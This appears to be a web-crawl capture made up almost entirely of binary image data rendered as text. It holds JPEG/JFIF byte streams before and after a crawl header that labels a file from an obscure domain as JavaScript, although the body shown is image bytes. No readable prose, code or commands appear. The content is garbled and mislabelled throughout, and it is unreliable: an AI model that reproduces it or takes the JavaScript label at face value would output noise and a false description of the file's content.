���ju(�"2:�V"�VO�b؁�v�h�EԒ4����)%S������t���%92v6a��-l2��-�� �k�'���7���F����Kc�Ⱦ)��_�'�TK��rl=��5���\��G|F�v�ŵ��i�� /       1 !2@A"03PB4Q�#R`��  � XqX�~���b��|V+���EdV�[�5����g�>�p��[�o���������uoj��f{�G���Y��f��.��}��5`2{�&��Q���X�4 涟��d����N�5���k��Y��5�@��z�M �=���KS��w��Ǯ��H���y���8��WN�p4�ж	�m�!':O���t�c� "$��)�Qz�v�dJ�-u����z�Ɠ�(��	�&���g
�>�Ϙ qQ�t<�����.3B�|��Q�
��́FDf��e ���&q�g?W5�Mt�4!z� �
Ѝ�=m��j ��$`F��,"E'�H�s���g���z��rf�Q�J�]�%�`l��y��-��E
�` ���@�Ȃ�2*O[h�f#��`�tU\�`5��4Q� #Ԋ�w{C���y��[�B�Q�l� ��-�m%����.ǝ!�$�����_�.�
�n4f!�"o�ΰ2ML|��<���M�|E?Q��a!۳�1�$(��򶹫nG��f����##AXY#j�'���1��ƀƒ�с@���
fU�s�y=�DB���B�9VV�?+vZ�[]�h͵I�u��0ʙ��I94��S"M����2�32m��#e�"3�"@��B�`�{����j7���H�5<O&ݢѾb���iq�[�%t,}isR$���&�~&�b.r@ `<j��&�y04.E4n���X�jE��U�B3�ɵ� ��u�$`��y:紀FDj̪2M�"��U,�ܰ�(���B�����s2�S~'����b�_��<J�p�d�n���Z�o��K���@�\i9]�9��ޙ2O��<��w �z���� �%�>h�Ȟ�a��9�UP $ I�c!�Q��EM��L�7+� $�)���aU R@�r�X�ؕ)�D�YÌ�\���O~t<���P�g��f��b(i]r�47/i�I� 
fU�ә�F��Ӆ�n��+�
tWe9W��v�ϰ<�Ι�Y$�1B�-\\��dI�ɫ�JTr�g+�7��ȫ��zkQ^\<�<�'5k(��M�"������-�3۟�y=�] ɞ���5a�}/� j�:zE�� ��G�ڎ������`��J|��û�cē� ��ι������Y����f{O'�f��k=��-�4,�4,_�X�ȳ�P��PDQ��~�}��S���4,f<����8xGTq�O'\�f��FO��grhx|Ǒ���x|C�en(A�({��Y�=�1�m�n�ɡ�|�#à�+aBW� �ܷ'�;p��-��u��|._���K�㕲�^0��<�X�oJ�]7�'��?��T�|6�r�v����T���H�Ȍ�HNޭ�,���aW��l$�pJ4�6��Cq����7�������	:��2�#�Q\@A1?Q��9���8a� ���f�\�~wR���yVf�s��/S��5dN�^�A���gT�-=�F6U�B1�C�A5�Q�x�q�R��������:q��y�V��%J��e�6ąj� Z�6"����Yz���=�h�bw1\���^��
��aV�mk�zL1�E`~��=�q��lJ01bK���8�-���3�/?*�~��Aҹ�B:���]@��p�~yp hwf5�rٓN��3G�B�o�d�w����v���X�h��sO�fb7�*(Q����\[��(¨��.�[�b����� 1       1 !AQq�@P�0a"R�2p�`������ 	? � �g�����/uB��B�hw�����X�gL�oGG���ņ7��[C�N�DKzHbxLHe�h�؄�4�����z�H���� �$7��Y%�����$�$�$Y%�(�'��:V!Y���dk�/��叟ؕb"���:���4d�d��{�d�ȉC�'�!6R��W��!*�=.ɡ��M�|�V���N�1aqXў=R�i-����AU�c��?�c��cG��,j�>~���A�?O�u�������:G�����/�44��#��b�^�[8����W�iݎ�`������$U�:�q�YtW��(^q�_���:��,w��M֌}��d���;~�+�Xg�c�?vd�]���BWA����W�V���o��e/$�6[ ����!'�ٳ�F����l���g/��6����͜~���͔�Wv��_�93g}�6q�������ʢ)wf�(ڷ�S�͒�l��x�>��O�6O�Ewf�+��k'�P���c<HEv^��/��D���q_�G�5��m�'+�I�{5Z����5ю��=7�4�����M� ؛Mp�1�Lt�$ݺV�gC�9Qɬ~N�t�v��C��4j���ة^��:#�9���NK�t:!�b�� ��:3J4x��)5Trg6ē������4�4����N$��*$t��y4�L����D� ͚"J�֔rXi44�� n��� 0      213 5P0@!4B#$C�R��  � �������7uf31w�o��|3 bleU��3�wVcW{1q&�c����j�td8�؉���I62����ػ�1�.�c�{1���eMk:2<q��$EU䌅0�If��������{1�����cz����g�5�r�k+��k(m�c3�s1o�ٌ�M졫f�]�Z�197��"�c*�_��������ي����n�Qճ� B�j59'�$W��oVRճ�!��_͍�sʍ���ڶhDaD�3�c~
��0
�9�I��"/���w���L���s��W8�u��z�h�e#ч~GXޗ�:SJ=~�d�`�ŗǬ���E��(�q2��ێo>8M����{�R�P{�~�{�yVΤ��`�g�5����A{g�x�F�Q�C#�G]�!�)~2�P*��5�9A��a���O4�&U;u7bC5}
��*0��ⱝI�V3�2��۟�dr��A�7�����#jA�1	�W��h�����yg��&�*K��v�S��W�ֹ+�1�+a �9D����k*s~�	�<��&W;d��l����Ļ�=ﱆ��UR���Er�A��&��Z�C��.��� �1���eS:
!*(�Z�Y)u�˲DcF'�h�t�m+�O;�,	&��j�r؉����J�"[���1�ʿcE�����67�iv:�0J��˱�=���ԝI.Q{���^LeU�6��wXX��I�m� �)!{��b�q��Hӛ��(�V�)ɤ�+۴�b̙D�l%��:�\��)S�\N66�`�QNrH1J7D��*�li�D@h0�Q|zxc����Da�.lC="������_�͌��^�.�4���ڿ��kn��upGj����w��;Oʢ�9�\���K4�#1x�$��7=�^n���SdM�c)TF�G�D�,��l� �(�Y%��"H�vH֯0�]M�=Y�R,CUUUUt�*�]X�{(�*3��oS63�h0�D!� �����~Qd����'SJ�~�k�˞��i���;�8SQ�0誙�p��b&�Q��k���?�D� ?H��{ד����1�Mo��[Y)
��
V�����c�/ᱵ-h��xb�T�rzٱ��''*h|�,)-{��M���p�%X��ӿ^�j��V�Q���ތ���m� �h4L�Z�ɑڿ�-,I��#כ�R/:��Q���l�<>�%�
xCk`�Zd�
R�2"�***������&B�(�Q�o����k���-�����qD������v�g��(�wjN�� ���(���<w#M�{�#z2�� b*pDU^H����:T��ē�����v�@�i�#�!#hǩa����Qt
�	�b���M�%$�2D�q�Η䑶u0�0ǫH�̆��$��+lC<�zٱ���v�d�Px��uSF8:����T�� ��KX�v��i�e\9�c�?�Z�-5_>�KyF���)=�&��[�P����{��L��a���9�_�մ�9a�W�ꚉgg�{ߠ*�n�/�Y/� �˓�p���Ǭ>�'����_�@�X2Xf�0�Vz����/7*�x�װ���� 1��(�_јś��B|(L��Z�>'H�Y&y�� b�8T��S�+Hz�,�xiE"23H������>�i�Ld��b�� sKvW HMbr?�o��Mq5��ZOkƨ���qZ�sU���9xO5�͌���Q��81Bo,X����@��>L���O'��� 5X�$�I�Sd)1�Բ�<�o.0�Jc�S�P��c���"��G_�^MUՉ�aHp��+8q�0�ˑy�rۨ��f/�i� �yQQb�DW<�c�c4��k������A�[{���>�)�/Ԯ�kb�mԘ��W�#��G䌋��y5�=�ax�9�{��  ��)��7^2Ty�c�cP�i�u�*�a�I,�&$iL�8r��Ң***"""'�f���2q9�s�eN�ڧ�$�C(k0٬M�)5.i���;�n��=�V�X�g��Z]X�L9Б��c@�Z��tȨ��'X��%E��&�?�͍�䮲���=���c���������/��S�(���N2"F��Fv3Z�k��Y����$/	S����@�����gV;
<x�kwD����|367�ٱ��Q���5c������GM��$.���n���G�|�Dߦlg���'5|�c��ʦu~OZݯ����]��-_���o����63�\�9��0���L����~X����r�~Cj����&琏^o�lg༃bs{�+���S:?*���;�?(�v��ڿO��M�s����,�߲�{�oXί�����\D������=������_6a7���67O�{�uVί�k��Xc���-��>���_*I7�S�bo���0�X�ͥ��8� �RZ�.)b�.�����~u��;��O>i��v{���U�y�३��I2TYvoxo Lp�[W$̗Ԗ� �caL08UL�Dd�B��'���c���M��.C�g� ���3�I��Q ��{�=e����J�Z����x��o��~.���T,�s�8F>U$o,p6�K&־��~�C����2s���֡��UN��s�g�M1ӆ+�������|��4�Q	Gn0Ӥ���?�T{�=e���ơ��RJ�l��aE& �Ę���UG^�R�i�B�Kf��il"�$��E�@��A>s�7e!&��W��T��M�Yd2@�VJ�Q��G.�_o.�.OK*%ٽ+��-��'dy�3ݓ�?t���Ց���{���P ��&� �!4�S�_qytO$Us��WvplOVB����@Ώ>q�Hq�]�� h%�EW��Yr�.C�[貫�;5KuW��"�"j��u�f��ٖ
� :�� = 	    q!1Q "Aa��02PRSr��@�Bb�#C�����`�� 	? � K�͠����R<�����.�3N���I�E&ajx�y�EՇ�W�4���:(�6���e:�|���ܔ*6�L¸���4տ�@L�9��V�ZaSǭ�(��{�^a���1�#R]Zb��o+�m,%&mX����������jN�aj��>]XJ��ę��	*�o%ڱ�ZZ�({��6������Uua+R].f,��궤	�RL����|S�	�V�L*�Io9��� ��=�Y�.my_6�L�]C��=�I���ݸL*�Z�[2��o�v|���\��� q&b�x0>R�gk۪G�`�E�b|�Tm��E0�mI�QP*�,��Y��G�]وv|eb]i  )��Q��ŶtV�+���C����������K�����u_�0�u[����,�Q��&Sdb.6ي
CX-��n�`�%W��M2��m���;(����=Vk�����mHY@S��ӯMu`&.�����E��a��!eE{\ܓ��c���T�ʌڒz5<�򠹴�;76
���U!r��+�  X�eU@����*�,����S
Z�-�v|�����aK��`c�@E��jB�55Ԗ�>�{�]][�1'���~��<� �0�O~C0�u`%ZK�Lŝ#U}X	�V&ai)Qx	9&���@����!�w��\��5�h@�\����P��z�%��y��ȣ�폙�r�kn���0�m�-|�G!Ѡ�̙��L"X�)&���� �SQ�bz(͠����[y�ua*�*+	'�o�m~�y���H-������R-��b�WR�� ܮ�"���U� �OyN��1%~��TmX��}��z�������T A��{c��S��ݔ�X���W�Q� x�U�X:�ó��yz�C����j���#�`%JK�L���[l�`LהP�4�3P�B�^a鮷ilķn�Y�J�b#��B�6�����2����E��ϖ6Tje��Sbu63��7=c��IETXr'g��Hy��@L�
1�����^�nN�!��̍�U�� �*D �,�a�~�!�ã���JH�J�0�5bb�]����W�S�bz �������BŘX�
����� �@���l�cjI�sv��)c��l�����m��(53���{
�~=���i��հ�u��#��X�Z�ˆǽ:d��O�o���!��-��y���]� �&�_f�A;3�d̹��S?���B�fԝ������0��o��|��]nҪ��>�W���ͩ�߃��&W��������Q)d���I�Q��bN�rb� �H��m���A�)4��~�%&n�����F�̞�!��a���3���J��bv��>�L���\6��� q�|`�j�T\�C`�
\��c<&.��=���J��K�*(�g�.�+�̋�ed�;��g���Ԧ�]GU�y��Loj������S����A�ʙ��ǳ��70�����C�����-�������ơ����X�Fb�2� �»j�e0�P( �g7��,TXY��$wc�� s�^V�Ka>K�l����<s�Y�ܓ*u{P�S?íڇ�M��%���Q�xO��Mo��ŭ�yX��w@��rl��A�V{DY���ʤPu�����(���0@�wݚ2�B{.�����t��*�n�%z��Ц�ܔ^aHԁ=�߈�I硾�{	�6gcs��ww|�]����M�|�)����գ�v��	p1K���N��l=z��r�Оf��������ץ�_;)��AZ��h.RR�����K� PXt��%O���b���~%cT/���'���X�����]�+���cг�#rr�h坢�f6 K5gv��%d��B�y$l���{ސ�X�����5{�36FG'�"�G`��� �����ؙ��Qb>#����9R�W��c��1ʜ��Q�`6(,��#x�/S�t�"/eҏ{_bڙp��6'v��Q�=��Xmı���0�Q���I��� �#yA��&���,��	g��{r��F��d���J ����t)Q���U������6���.���MW������lh��B��,p;>����40�d���R�8�,v/Y���C��ZA�]OD[����;�i���(ل�_�S�bA��r�� ���4m�K`�`җ����;>W�m}D��@��{���dab#��ꇴi����mV@��Í����Q�X����~C�|����]X	�C���5G�6�Z��0�����M�y�q���b*6�N�C�X�K���S�-�W�3�Va�.�2�&�>��ʞ/�����԰�b���bo���x0gR�%�+��D�U�b<��jo�.C�.������`|�r�)�j��	�/��16�@��ǻ9�I��W!�j���Le?��Tw���U���E�0RM�1L4|�&�j��|��S]X	�C������m0�ڰY����ѩ����Ÿ���+�mX�u�vԓ� �2��E��J@9 Z�2�����fS�{��)R�-�A������Xo`腸��(SF�!:	4�V�E����Y����U��[��!%���S9�. 	� ��@��+ǘ;��(�ssL6郢T1Sz@o�ZwRA� vL=&G%�fA��DN� �b�M	 ��N�(SB��ʨY�D���[�^qde?���'̧�"gH��S�iL߈$� hAja�wf���&ۊ����B��HT��t�PScm��s�[YT��@$�ݷ��濜�/��g�o� M7zW��+?�ʹ�?Y�D��)���"֌.���.eDu��������j��l�o�Pٲ�<���h<q�qͅɕ�TG�1-k�3�[�ur"�G`<L��)�$�$��t��`��#q������_�a�d4Ϋ�1AHjx�����8�=V�T�����41,M�<I�KX��CjÐ{.���9�1�;�)��5�	^j�N��M�`,VS/M}�8�0��"��3EQ�D�]TX2؛r �!{�[Cvc�%W`�m�m�e:�Ʃk�pgf'b�#؀��EuDss?����

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/80dee1ff-e82e-44a2-aa29-ff211ba90564_.js
body_size: 80927
content:
���� JFIF      �� C 	

!*$( %2%(,-/0/#484.7*./.�� C
...................................................�� 4� ��              ��             ��     ����!�*m `�,Q=�1C&�leE���4���:,�d��  $H��{/Q��2�����D#D���伱)M���;XZm�G�f��ы]��f|�                       ���W�a6P��]+"B��'/9�DI��#��j|#��F��㧂�@����Od�L��+>IR$B<#ĸ�p,JSk56�:¶���>�5}Q{�:7iBD�                        ߉��la�"J�SI*�y񊪚",�� �I�$�y)p�R���A �l ���^��	&@<���H�11`�$Ir̦�jot�m��n��E�ͮծ�H                        ���W�i6��U+2�^0��Y�(�d�
���q.��(X�<6 z(�JG��$�K�E�A�=%��2�Y��i������vt�Ջ]��f|   H�@�   =< �< �   ��O" =<  7~/��D2g��VJ���.��(� f��P聲h���$�C�Yv(pT ��
���=I2�R�DC5�T�U�,,JS6jm�¶�ٛ�֚7mY�ۛ!$� �LϚ�^�T�D{m�˱O�sTR�3s�jn��k;�q\C�XZo&��m\�p5�\�ζY���Ssk,��<LK��h�e�Q6����3s04�  �x�+!H�FL4V�U�0�F'��$�#A�:� zMp�˧��B`��R�=I3��@=�� �"��C�p,JS6j֍:���/�}6kMQm��[ɟ +��7��;��0z�ʛ;~�Z�2��B���խ�V�cu��W��g�6�0��n(�_O.�������R���:��m8�1�X���������+/#�����ⴶ�?G��s�y�|�耖�,���ţ��E)��,�g%��M�0�K2Y�d�4[��o˒i�(��J=A1�D�y#ْd�*��8.D�2��V�f�/�k�ƛ3}[��Mۛ�g� &�x�|�Nr*��\j�h'k�w�ncL����5gZ߷3�.}8����1Gԗ�J2�t�L���������V�|���2���:v�z��� ���(�+��	�V�m���'�"m�t+7[R+]j�JHv��J�D ��㤧s1f=��
% G�"@ �L� �Pbe��($��͚�㵁}a�vtٛ���fn��	  ��΋��r<�zv��.|�jc���F�țtn�S��玽�Wϗ>���M��n{\61`�Ng�Dm�sQ.�[_��g��"�%=CM��xW�:��������:~�]&#L1�����zJ��o|�qF���L�9d�c/��4�o��$VՉ��us[��[f��X�)�M�z|�ZH$��D�z�PL� R��2�&b� L�mf���H6��f�3���Fmv��H z������۾�n�<I��qN<5��ײ�>a)uϊ���`��-ƝP�E)i~��\r2���gJ^o�k�]�*f��������5\���9����6	__����n��u�@���ȕ�,	�f']���,*�3S�Y�r��¶r$�,nII�N�k�M	$��,Y��Ȑ #ٟ�&Z����e6�Sx�+m
�G���-�v�ə     `Lx�  \G�>   �D�  x�V���    s����\���g�p�,D��qhL,i�@�E�Y��T�Q�u�Ę~Tj�|ڒ��D ���Ѯ���:<(����� L�U_"R������M�ΐ���3}��f��y�&ț	                        ��� A�BW s�f,�'��x����i]�k2��B��+���ǵZ��Z�&#D����u=9�Z�GOARBD� A2$
��H�bR��V��+m�ƾ��s�{]��V                         ���b`�F�:���I������������4��Y�2R��IjR��i�n�˪�AD�#�h�p��- �,�� ""A���Me 	�̢lݮ�HW���}ھ�[F&���H �z   xYS�]r�mk��!q[l��ӥ+"e����s�fm�k��"�Fg@ R'ӝH��A6�ˉȬK�_~� O#����e��2����]�]g_]u��K������֥��5j:�Y��X%��mY�Q=3a�GF�Ȑ:��B@�	� ���d�U��	�Dٻ^;Hv��ƾ��f��v�șsn9<*��[�  C��}>�6����3]}Zn.^��񭮛.�<�}���qS������Sk��?�m/�y�o�̞Z�q�\g�Ɲ6.U�|�-v)�_~���O�ھ.L���:*t�����+H
`�+f3��+Ļ�g_]v���&¶���eJ,ґZff��J;V�WI�5�(LĒз�z�ѩ�G�E���d@�dH&��J$Z�L�&�M؝![h��-�gM���Mڛ%!��̃�ņ�}g�8y ���Z�#��t}�x\���zǉ���DI1�'S���������o���uXx�s���R�c��Ӕ�~�{_���:&fgJ��V4�vp�z=�{���OTS�{��f���<-��^:�z��5�O�4V�N�l�� ����,�J�7�Ӡ�ש�����"b�b���T�KLYZ)�Q���Ap[�w.�0��G�  =�� �WV_��0$2��V�a�hW�-�f�7m��,��6\�\?��|�#A��� ���x��������q��_��?�ν?U	�qpB�\ow}�<�n{<��p��?S��wzs��ǡk_7�����ۿ?���we{;:���蹹�ǹ�_s��o������������g����G��z^�`�|,N� K��<�����s�5�TM`h���,�H����k���dK1-"Z��H�333��Nu��y+C8�h�S.]�N��Ԓ   �	�me�M�	��ef�vö�o�{�Ͷj�1:76J|N�*G6���\U�X��'�F[��%������^w�z��Ce��fz���ͪ#��}O/N��q�~��-� 7&���³m��ޗ]����_��p���򸿷�W�r�봪R�,r�]��N*���s��G���W���� ۣU�|�%jħb��E$��k(������[e�������� �Md�)�ڸ���kT��H�M%�z�Z;\�	 ��&C��������D�W��y2��V�a�X�=�j�5}X��J�l<�;���=>��xy��_���8:k����t�⻽.��xSi5�W����W�w�z��{|p���We�XYe�F�u?3����L�*���ry����<��>>{���̾w�z��ߋ��^������ǖ�M��;\��v��;��9����9x2}]�[���{�mѥ�F�\�1��LxU����������j��i����ښ_Ǝ�JC��MY���alr���9YͫE���5v��1pLG�3�� ![[�12k��<��lݯ�+m�Ǿ��V���sd��O��\p�~�T��.a���e�U���U����L�}��U�~~����|�[���_���w��*"�L�O|�d�D�RC=��cNN7��,{۵y3����}~�Z��{1�����������<�����_�op�ӢUs�ϟ��t�;��>�����}>�U�<���o�|�dW1��ΒmP�DtG�կ]gk��1�%��(���{�gj��Y���-Yj��l�����f'A�tY��d����� H�WV�+6�����&����ö�m�{���j�17nn��6\K������s.�z�>^�����~�I��0��z�W���m}K\��]��=_���w��-��d�=�������o6��^y���tn��μ<���m�7�����<����/��8�>C��+��oo�6�.o�����w{��<ܗG��|� ��k���{�+�*�2U�f�&���WZ���BE�u���Wb�X����"��h�(��T����ʦ�P�>��t	����h�R T� �����Tǉ�l�٩��9���}پ�[F'F��H�6>\Ke���:��s.�~�>n���|/��&<����^���Ӷ����E��>o��{�E�<y>�KS������:���g�ɻ����|ml���=��:�?�j/��=����7�s�g��G����g��Tz�r���sy��o2��~�U��̮��tY�CUg �3�kd��QhR4Ֆ�+n��q]�#I�yc��R�Z�;�����r��*۞(�|�ًbi<�$�K�R� �V��a5Rɳv�Sx�I������f��ѹ�V�'O������|_5����ڜ�S��x��:Lx,)�+���_5O��m���{~���|�;��\E�<y=�-�?�Ϻ���v��e�WoJ�^�l�t�y���_|�G�{���ߦ�s���ܼ�9��J:��&g��}O���1�coK������o�V��;����9�';cS��,�I4[D���	�uL�7���/.�rl�&���#�Xjg�N#�7�2bmQ䙫q5�6K<&�ò$ �
��,&�<<�E�մ���_n��ݛ�ݴbtnl��O��\F��S���f�˱��yi�ٰ�Ȣ�~/_�r|˓,���z�'�󮟠���ŕ����?����o����Ϛ��E��[�Ҽ����ׯ��g_��0�uy��;q���q�2��3���W�unO�q�;�F7�qQm����y����Vj%��֮O��b�i�-�",�~��f�4��I�E!�.bֱv��Y���3ςm�s�,ln��o-��I��>: �=�em�>j�L�k5k�mu�mؿC7իj����)�:||�ՌN��T��WfU�cG~�b���ۯr|�����oqNL���y ���]�%��ū������s���D��OO1wk�SOVB�]=:�uu.o��W��t�}�8-iɃ����� 3�:~�Q������46��o�Qi�9�|v*'�V֒��V��*Q
��䘷���8�d˳I��~M�DF��ә��m��1��\y}��Ymv�HTLى	�#q+s�Ԑ='$� +�t"l��BfQk�k�i_;·D{�նn�1:4�R����M=��5��WԱ7���\��W=l�=��ŝ��.3⥷m�riz�u�S��b��ж�v՚uQ��u����g�TOdy��9<�����_Ѽ�Y=WU�fu���
D����t{�J�ߎ�Vy�N�P���dI(�D9C��K��i��ȿQ˫E�(W�׺Ev�^�xt�㊎�5��B-�X6Y�'C��C)���<���� !_[6N����҉�V�v���;o��m���4jm�|HZW���,��$<��Y��v)�Ý�	%g�'�5��I�}���&2��Z%�H�g�ح�9_�A��o�>��"���D͍y�L)�da��bέ̈́��ߍ�U̢�Ba�f�,tJ1
dC�bgIQf�S˧W]m��h�y]m��N����Ƽ�Z�E�!���=7'R�M5r�/B@ Vc��j�Z|�37�ֶ���{l��n�1:�2����qXӗ��i�Ŷ���S�v)oI��"\c�=<���-	H ��"Lf��+����q[���U�:H��M۝<�fW
�C�G�{��mTO%��$r�V��E�nS\��I Ԭ���$LN�-����&Y=i�LZW�[.u�4��J܀�<�m��q��vf��<*^��<B��W�^%6�S�f������W�щѩ�R�y�_�z���w~Nm��O������}��s�~�E��e*�meS8��+n|Y�ȬE�������ڛ�H��O���}�N*�}ڻ� ]��/"��~��y����7>w����~)&����x��?fCol��lH`�l��O(�Q�thrL��e�c%�
�$����>�or����*ѕSl�4ήk,�z"
�u�JTGM:D˄����H	�T���))��kF��'xv�b�3m�m��y6�����ܲݽt}=|���NJ����wJ�=ן�&�Q���=O_���'9�=F�u�|\� ���'���c�*�=}'/-ǟӛ��#-&�;ͽOS}��й���u	��ɧ�9�]]k����t� #����wχW�|�q��9>���x�=>���;�"by\LÝ[6��љ rR��UChY&��ϧS]K����t�����TZ�%�=�&J�����mqv���&��Ǥ�H��z�Ւ�����F�ճ�+t1m����H������8�8���Õ{��=���y����_�H��L������Og���9��f�u�|\� ���Ǎ�>�k�vY原̽u�t��������6��}����8���Gb����e���=oF�m��<��Cg���;}7'C��~�NC�����._�|,�E�Qѱ#�dr�f�
4x����eծ�� ���L��#9�cO|�� �R�Ҡ6'Fl�kS&�f�i�d��P�5�LD�)��^=��o�_f��v�;F�d,z?��ڤ�}ޭ^�t?;�瞏�7<�����x<����Io��~�Ӈ��uv�����=S�x�2)��}~�<�����<G��V�v/���~m�z��3C��Ƚ���r�^�k쪺���]�k��y��;��9���������#��f�{:Ǒ�`���R�� ���[�Dc-H��tp�,��(��b��*<'D�̺�k}DZ�,�!+FV��)ƏL�-	D�Rd�G
�d�B�T��F�N�`��R%�X��j�A2�]��_Z����ͷf��:�:56J|/���3���լ�~��x����&疳���wz�.~-����ng�{}s���u��kky<�����5�澯�g�:n��/�}F�=w��)�4������򵼼[��K\p�y��v��ɘ���>W��=���o��=/n�~����}L�GgX�|<�N>�Aeb�ڹ����"P��!7��z���K.��4�Y�^P�R�&(���)|�o�z�R�d��+�NJ`�.��Z���8���_��USI�W�{2�]��y֮z"ۡ�l͵nڱ:4�&BҼ��~vmpS�}�}����A�}%�0�q�����<�f���.���s���7λ}�mmg/�����'�e�<����8q\rZ�(�}ٴǤy�T\߿��q�:�_?�z�H�t� 3ȡ����1�X�~w��KӸ<c�{�8���c{{�>�W�|�N^�V�H�6�����(�^D�&��S��hA�n���4�ڲ����(jU�Rk��y�1�4	#�x�,�3HJ&�m-6�t��j�-���u�E���ٖ�v׏m*��-�b�1m�m#΍,���=���Bc���i�A��y�g�2�l9�ʍz6\�f6� E���w{�~O#-��^��|�~�=Z�6����O���r�� ��������������~no��Ui���ߞ�i�E��G�Լ� ��������=�As�/G���}~�sC���=����i8>6�X�l�R�Ɍ��rM(��e�J2���U"GM&{�jm�Z��d���Jk����YIS�%�H��Jn�����$O�S�B+4qy�Q�RE�����\�D���fo�-�v�M��xls�)��l�ދ^���|��~�Ҝ����_�u��a6�}>�v}[��~w��56�w��oC�$V��{^�����u�4���sm��{�M���v{��ovJ-��o�t�/��ϵ���������e��W��?]mN]�/�����5��9���a����FH��ѡ��W1rxR���I5-��R=�M5�9��T*%��DLg���s�|�޳a�#�'�eQfQ	/��j�jS�(�t�D�*a�3x�\�C�ٶ��d_H���!�w���2��*�=�׿��|���J��r����u^?����z���u�Z��^w����]��^3����|�*����w�q��i�%��ͭй<<6�G����z��y��Ď�=<^}���ז�<�W,wG�E�g@��y�K��/�������O%��ո�k��������5c#8��m0©b�U�Q�"�Zz�x*&L)�3b�V��ťD�r%Ĥm	���sɮz�ľU���&EBYz@+���3sԫ<$>4�e��&k�:1:UOTI�f�5mZ���F��$J⻜~o���>�¡�u�����x�o�ZS��s����:��E~�~޾�#3���W�sx����W7�̮|���:c[漧�C~���\ξ�A��螲f�JyR�����?#�t�;k������9��~���=;������KoW��|�o�bo����%#�k��j��Ϊ�6b��p���TEf��4��r!��Ɩ.����b���c�e9���|h-WOD�򺄘�(�@�I���+�B	h��}=]�ZcQki�v��ݕ��J�T;t3m���N��F��HYG&���m�kό�ئ�gV��^S����;��(V�1'�%y��������娷^� ���}_M6|�}�~e�y��}���t|}�����^=�+���?7)��:�Kd����4������=�[w�8~>��G�F�g��W���Ap05���i2+yJ�Nm�&/q!.��\�,ԘD)�k��tWȘt�(�S��j�8���D$�@N�u�<V9oY�::6��~�'���Kƶ�n�v�f�3m��h��3"R?�����s���)�i�D�ފ17˭��Qu�i촶��<���Ӧ�p�����˙ǝ2z{�`�㾧�v��m�x������� �u�D�~:�&�7Q��s��aX)�Y!�ʭ���ŵ���9T��$�qk�HL�ȕĸ	D�Ha-\��]l���I%&�th۟������M��J(���g��szO� �Mmv�z&m�U�a�Cٛlݴ�չ�V�@ ��Q�mw����hL���� H��   %�-���Qj���` "DSɖҔ����Km]=@ ~�#[%�9{+St�7eg�Ț�ʺm�m*�"�Z�Y�*�%�[�J�^J�؅D;�r1Nwl��]b�i-��NW�r92��q�����SӢ�}^�y�=9����
�q�;ڮza�D{nͶE��ѹ�  �g�5��*S�~�\E�4��߭����0և��t ��L���7�f�+Q��ּ7%GE�8���gm�&M/���_W�&�fי��G��_�Q���/�Ͻfm|��8S�|�t2�����e��7ѷ'�v�,�K���7խy4���H��+aC+BJf��,�}J+b�4WLP)�oH�����;<o�[�1�vŢ�i�v���m4���-W^�5��\�`[x3�۵m�m#5md$ .������� ��_�so|�(����uO����lak���� O��qp�x�=����v�z�����S��]��T���6u���E��i�[�;��]R9�+~e��[����k��O����޲��{���t//����ZW��+ї�)���#xѨ�[l��d=OB�GX�of�Ƈ;�)�����^�y+H�*��I����q�ƪ�W&̡ �5�c���8e�<-!֫�fm���N`"ii��̋�w�=[H��<�ݵ�թ�R ����(��&zχ���}U�x�������t��z3zKw[uxXG��~W��J&ɓ���������>u�l��9N�ށ��{n?<I����a�Ks���_7��{�Ο���]�3+:fz��/���9�y?��{.��y\��[�/��.�\J��rmZ�Gyo�YfU�Cqn�^��K��]��ezJj���P��NAԮ%��O�*ĚØd`�DS9jd���U3V�xi��Zvȳ�(�M�_��ti&�ο7�����+Q�i����wj�0թ�S�T��?��z}4={�&7/�Co@:%>[��^�Q=O��*���������|�F6�zX��C�x�:u����=Ook��_pNcҶS���y�N;�ѝ�=_���/��E��q��u����ݧ�����kM��W�ѭm��[��C�"l�ä�~^~���-NF���:u��;1�_�>#ȟ�#��-s4�l1��UM<<����
<��d�)!J�y�=�(�ʾՂ�kS[�^�rt�_���3���3]��릆�M�;uҮ:-/̙��j�E�D9��E�ٶ�4jl��^�������w�g���ϧ�� PBk�&����~�������K����+��-s=��:�.����E{�o���?{k��M�鼟1�ǚ��6�7��*���7�y���]a��|��;�O3��=?>�6�st??��wz���EQ[��o���v�ށ+���eħů�O'f�%�#�D�*��"o&��4�h�����EAG�ŧؗ�9."�b�T��{'��q;g���/��y��t��lI��Vϧq]{b�3��әJ�Ӯ]��j�k(f�G����-�fubtid��h��ho�����>�8ޯNʜ��?,�
���������c��ڭ:2��.�[�O&Ui*2�}��ϓ�g�ѿ�6��q�~����O��'Os��d;�s��~?2ǖҙs�SӶ˖�N��'�_��M��-�������ag�)���{q|-��~j�G�����*��׽VD�̲�DY��B�#�ؗRC��$
ar~N!��5���^[K4t��eL�Ue�k�Kyh�g������W��_[7�_f�Ŷ���ĝ�mh��+xx�xl��Z����� ��cŵ���m�!l��3�\���z�����մ��oG����*4����|������T~~�}|*}�no>�x�D=Eu��:k9���s���\x+o���_��ݙn�F� -O?�|���Z����[�ے���̵B��zzG,Ɠ����k�*�,�5tu/#�g�R\�x!	<��@Dy�d��Cë2p���3�i�@��h"��l&� L6���{h4��/�������KB&�-�	ݙًn�^3F�BC�ӦS���z�����g�n_���5=x�u���������#�^�xޏW�p��-��.���s��g��GǶ�nk�%�1}^�[oJ�.>����k�]���� cK��[~�Q�aN{��y�o�m��}75|���4��?'������9!�Z!$�ȈH_�6����4ZP�^B��8���!"	0���Ҕ= �.�N_9�4�Di���WN��娙DLj靋^�2���y3"��٩��ѽ,͵�;�:G�])� :�v����?/��M\�O�{Pd��Jcs�������ɮy�[-���x�^���N���������� O��M��z�,�.y�����}����oI��Y~�4�껧%�|XN�k[�����Z13�5��]��\�ܬZRUf���y^BOboҫlVs93�Iu
=�D�$�@�@�X��H��s.��C5�1�gb�%��<�t3�o�Nv��E��!�V�������z"N�-�V���;F�L���h�̲�OdDK�7/��]|�o�݀��M��]�J���Z�z%�E~�}��L<Xy��uP��*�����h������O�	N��O9������IO;W���ނ�����6>n�/)�&~��z���G�[
+T&���9,�U��z�����d�IY�!����"a�Pj��&R�)zl�O��FzpY(�H"MX�yų�K�L��bi*����6��4j���Uc-"[x3�)�=N��6�k	�_���� �7�mފ�ל�����7�����3��W "�N�S�� (��O�z������\�T�@'����_e����e�R�~:����>{���{\�X�!Y��<���V���D3�I(�*�ek�]�RʶV�����R@�YՔ���xG�ǚȲR%M�hf-��y(Ո�-PK�k�A�=BД�F��K�͜�&�N�Lkm
